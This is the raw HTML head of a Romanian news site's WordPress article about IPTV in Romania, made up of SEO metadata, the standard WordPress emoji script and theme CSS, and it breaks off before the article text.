

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barikada.ro/iptv-in-romania/
body_size: 21819
content:
<!DOCTYPE html>
<html lang="ro-RO">
	<head>
    	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
        <meta charset="UTF-8">
                <link rel="pingback" href="https://barikada.ro/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IPTV în România: O privire asupra televiziunii moderne</title>
	<meta name="description" content="IPTV (Internet Protocol Television) este o tehnologie care permite transmiterea programelor TV și a altor tipuri de conținut video prin intermediul rețelelor de internet în bandă largă, în loc de metodele tradiționale de transmisie prin cablu sau satelit." />
	<link rel="canonical" href="https://barikada.ro/iptv-in-romania/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IPTV în România: O privire asupra televiziunii moderne" />
	<meta property="og:description" content="IPTV (Internet Protocol Television) este o tehnologie care permite transmiterea programelor TV și a altor tipuri de conținut video prin intermediul rețelelor de internet în bandă largă, în loc de metodele tradiționale de transmisie prin cablu sau satelit." />
	<meta property="og:url" content="https://barikada.ro/iptv-in-romania/" />
	<meta property="og:site_name" content="Barikada" />
	<meta property="article:publisher" content="https://www.facebook.com/barikada.ro" />
	<meta property="article:published_time" content="2024-07-11T21:27:23+00:00" />
	<meta property="og:image" content="https://barikada.ro/wp-content/uploads/2024/07/iptvromania.jpg" />
	<meta property="og:image:width" content="699" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Barikada" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@BarikadaR" />
	<meta name="twitter:site" content="@BarikadaR" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Barikada" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://barikada.ro/iptv-in-romania/#article","isPartOf":{"@id":"https://barikada.ro/iptv-in-romania/"},"author":{"name":"Barikada","@id":"https://barikada.ro/#/schema/person/ff6c9e084ea78c74c83169a0058f0ae1"},"headline":"IPTV în România: O privire asupra televiziunii moderne","datePublished":"2024-07-11T21:27:23+00:00","mainEntityOfPage":{"@id":"https://barikada.ro/iptv-in-romania/"},"wordCount":509,"commentCount":0,"publisher":{"@id":"https://barikada.ro/#organization"},"image":{"@id":"https://barikada.ro/iptv-in-romania/#primaryimage"},"thumbnailUrl":"https://barikada.ro/wp-content/uploads/2024/07/iptvromania.jpg","keywords":["iptv","romania","televiziune"],"articleSection":["Actualitate"],"inLanguage":"ro-RO","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://barikada.ro/iptv-in-romania/#respond"]}]},{"@type":"WebPage","@id":"https://barikada.ro/iptv-in-romania/","url":"https://barikada.ro/iptv-in-romania/","name":"IPTV în România: O privire asupra televiziunii moderne","isPartOf":{"@id":"https://barikada.ro/#website"},"primaryImageOfPage":{"@id":"https://barikada.ro/iptv-in-romania/#primaryimage"},"image":{"@id":"https://barikada.ro/iptv-in-romania/#primaryimage"},"thumbnailUrl":"https://barikada.ro/wp-content/uploads/2024/07/iptvromania.jpg","datePublished":"2024-07-11T21:27:23+00:00","description":"IPTV (Internet Protocol Television) este o tehnologie care permite transmiterea programelor TV și a altor tipuri de conținut video prin intermediul rețelelor de internet în bandă largă, în loc de metodele tradiționale de transmisie prin cablu sau satelit.","breadcrumb":{"@id":"https://barikada.ro/iptv-in-romania/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://barikada.ro/iptv-in-romania/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://barikada.ro/iptv-in-romania/#primaryimage","url":"https://barikada.ro/wp-content/uploads/2024/07/iptvromania.jpg","contentUrl":"https://barikada.ro/wp-content/uploads/2024/07/iptvromania.jpg","width":699,"height":400},{"@type":"BreadcrumbList","@id":"https://barikada.ro/iptv-in-romania/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://barikada.ro/"},{"@type":"ListItem","position":2,"name":"IPTV în România: O privire asupra televiziunii moderne"}]},{"@type":"WebSite","@id":"https://barikada.ro/#website","url":"https://barikada.ro/","name":"Barikada","description":"Știrile altfel!","publisher":{"@id":"https://barikada.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://barikada.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://barikada.ro/#organization","name":"Barikada","url":"https://barikada.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://barikada.ro/#/schema/logo/image/","url":"https://barikada.ro/wp-content/uploads/2021/03/logo-barikada-bild-scaled.jpg","contentUrl":"https://barikada.ro/wp-content/uploads/2021/03/logo-barikada-bild-scaled.jpg","width":2560,"height":909,"caption":"Barikada"},"image":{"@id":"https://barikada.ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/barikada.ro","https://x.com/BarikadaR"]},{"@type":"Person","@id":"https://barikada.ro/#/schema/person/ff6c9e084ea78c74c83169a0058f0ae1","name":"Barikada","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://barikada.ro/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/572373d79a541922987ab7392a6ec0127dfafa2468b93840bdd1cbf4fe35b25c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/572373d79a541922987ab7392a6ec0127dfafa2468b93840bdd1cbf4fe35b25c?s=96&d=mm&r=g","caption":"Barikada"},"url":"https://barikada.ro/author/eugen-cismasu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Barikada &raquo; Flux" href="https://barikada.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Barikada &raquo; Flux comentarii" href="https://barikada.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Barikada &raquo; IPTV în România: O privire asupra televiziunii moderne" href="https://barikada.ro/iptv-in-romania/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/barikada.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://barikada.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://barikada.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='hunted-parent-css' href='https://barikada.ro/wp-content/themes/hunted/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hunted-fonts-css' href='//fonts.googleapis.com/css?family=Khand%3A300%2C300i%2C400%2C400i%2C700%2C700i%7CRoboto%3A300%2C300i%2C400%2C400i%2C700%2C700i' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://barikada.ro/wp-content/themes/hunted/css/normalize.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hunted-style-css' href='https://barikada.ro/wp-content/themes/hunted-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://barikada.ro/wp-content/themes/hunted/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://barikada.ro/wp-content/themes/hunted/css/jquery.bxslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hunted-responsive-css' href='https://barikada.ro/wp-content/themes/hunted/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://barikada.ro/wp-content/themes/hunted/css/slicknav.css?ver=6.8.3' type='text/css' media='all' />
<style id='slicknav-inline-css' type='text/css'>


			body { background-color: #FFF; }

			

			.site-mid,
			.header-widgets-container { background-color: #FFF; }

			

			input, textarea { border-color: #d43939; background-color: #FFF; color: #555; }
			select { background-color: #d43939; color: #555; }
			table, th, td { border-color: #d43939; }
			blockquote, pre { background-color: #162238; color: #FFF; }

			

			span.page-numbers.dots,
			span.page-numbers.current,
			.pagenavi a.page-numbers,
			.pagenavi a.page-numbers:visited,
			.page-navi-prev-badge,
			.page-navi-next-badge { color: #999; }
			.pagenavi a.page-numbers:hover { color: #d43939; }
			span.page-numbers.current { color: #d43939; }

			.pagenavi a.next.page-numbers,
			.pagenavi a.prev.page-numbers,
			.nothing-found,
			.page-404 { background-color: #FFF; color: #999; border-color: #d43939; }
			.filter-bar { background-color: #d43939; color: #FFF; border-color: #162238; }
			.pagenavi a.next.page-numbers:hover,
			.pagenavi a.prev.page-numbers:hover { background-color: #162238; color: #FFF; border-color: #d43939; }
			#googleMap { height: 500px; }

			

				.site-mid,
				.header-widgets-container { max-width: 1240px; }

				

			article.post,
			.author-desc { background-color: #FFF; color: #555; }

			article a,
			article a:visited,
			.author-box-outer a,
			.author-box-outer a:visited,
			.page-navi a,
			.page-navi a:visited { color: #000; }
			article a:hover,
			.author-box-outer a:hover,
			.page-navi a:hover { color: #d43939; }

			article .listing-comment a,
			article .listing-comment a:visited,
			article .listing-comment-w-o-date a,
			article .listing-comment-w-o-date a:visited,
			article .home-cat-tag-page a,
			article .home-cat-tag-page a:visited,
			.author-links a,
			.author-links a:visited { color: #999; }
			article .listing-date a,
			article .listing-date a:visited { color: #162238; }
			article .listing-date a:hover,
			article .listing-comment a:hover,
			article .listing-comment-w-o-date a:hover,
			article .home-cat-tag-page a:hover,
			a.btnReadMore,
			a.btnReadMore:visited,
			.author-links a:hover { color: #d43939; }
			a.btnReadMore:hover { color: #162238; }
			article .post-styleZ-info .table-cell-middle,
			.author-box-outer { border-color: #d43939; }
			article .home-cat-tag-page,
			.author-bar-avatar,
			.author-bar-date-views,
			.share-bar span { color: #999; }
			.header-area-date { color: #162238; }
			.author-bar-avatar,
			.hunted-sep { border-color: #d43939; }

			article.post h1, article.post h2, article.post h3, article.post h4, article.post h5, article.post h6 { color: #000; }
			.sticky-icon { background-color: #d43939; color: #FFF; }
			article .wp-caption p.wp-caption-text { background: rgba(0,0,0, 0.7); color: #FFF; }
			article .wp-caption a,
			article .wp-caption a:visited,
			blockquote a,
			blockquote a:visited { color: #d43939; }
			article .wp-caption a:hover,
			blockquote a:hover { color: #d43939; }
			.wpcf7-form p { color: #999; }

			

			.related-posts a .listing-box,
			.related-posts a:visited .listing-box { color: #000; }
			.related-posts a .listing-box .listing-date,
			.related-posts a:visited .listing-box .listing-date { color: #000; }
			.related-posts a:hover .listing-box { color: #d43939; }

			

			.comments-container { background-color: #FFF; color: #555; }
			.comment-reply-title,
			.comments .comments-hdr { color: #000; }
			.comments a,
			.comments a:visited,
			.comment-author-name { color: #162238; }
			.comments a:hover { color: #d43939; }
			.comments-paging .page-numbers.current,
			.comment-date,
			.must-log-in,
			.logged-in-as,
			.comment-input-hdr { color: #999; }
			.comments span.page-numbers.current { color: #d43939; }
			input[type="submit"] { background-color: #FFF; color: #999; border-color: #d43939; }
			input[type="submit"]:hover { background-color: #162238; color: #FFF; border-color: #d43939; }

			.btnEdit,
			.btnReply { background-color: #FFF; border-color: #d43939; }
			a.comment-edit-link,
			a.comment-edit-link:visited,
			a.comment-reply-link,
			a.comment-reply-link:visited,
			a.comment-reply-login,
			a.comment-reply-login:visited { color: #999; }
			.btnEdit:hover,
			.btnReply:hover { background-color: #162238; border-color: #d43939; }
			a.comment-edit-link:hover,
			a.comment-reply-link:hover,
			a.comment-reply-login:hover { color: #FFF; }

			.comment-awaiting { color: #d43939; }
			.comment-text h1, .comment-text h2, .comment-text h3, .comment-text h4, .comment-text h5, .comment-text h6 { color: #000; }

			

				.top-line-outer,
				.top-line-inner { background-color: #162238; padding: 0px; }

				.top-line-container { max-width: 100%; }

			.spot-messages,
			.spot-messages a,
			.spot-messages a:visited,
			.assign-menu { color: #FFF; }

			.mobile-header,
			#sticky-menu-container { background-color: #d43939; }
			.hunted-menu-button,
			.slicknav_menu a,
			.slicknav_menu a:visited { color: #FFF; }
			.slicknav_menu a:hover { color: #162238; }
			.header-menu-touch { border-color: #FFF; }

			.logo-text a,
			.logo-text a:visited { color: #FFF; }
			h1.logo-text { font-size: 30px; }
			.mobile-header h1.logo-text,
			#sticky-menu h1.logo-text { font-size: 25px; }

			

			.header-menu-outer a,
			.header-menu-outer a:visited,
			.header-menu-outer li.nav-sep { color: #FFF; }
			.header-menu-outer a:hover { color: #d43939; }

			.site-nav2 a,
			.site-nav2 a:visited,
			.btn-to-top,
			.header-social .social-menu-item,
			.hunted-top-search-button,
			.top-search input,
			.top-search-touch input,
			.top-search-touch i { color: #FFF; }
			.site-nav2 a:hover,
			.btn-to-top:hover,
			.header-social .social-menu-item:hover,
			.hunted-top-search-button:hover { color: #162238; }
			.site-nav2 li ul { background-color: #d43939; }
			.site-nav2 li ul a,
			.site-nav2 li ul a:visited { color: #FFF; }
			.site-nav2 li ul a:hover { color: #162238; }

			.site-top-container,
			.menu-sticky,
			.top-search input,
			.top-search-touch input { background-color: #d43939; }

			

				.site-top-container { text-align: center; }
				.site-top-container .top-extra-outer { float: none; display: inline-block; margin-left: 30px; }

				

				.site-logo-outer { display: block; text-align: center; padding: 20px 0px 0px 0px; background-color: #dd3333; }
				.site-logo-container { display: inline-block; }

				.site-logo-container img { height: auto; }

				.site-logo-left-handler { display: inline-table; vertical-align: middle; margin: 0px; }

				.site-logo-left-handler,
				.top-extra { height: 66px; }
				.site-logo-container img { max-height: 99px; }

				

			.sticky-logo-outer,
			#sticky-menu .top-extra { height: 50px; }

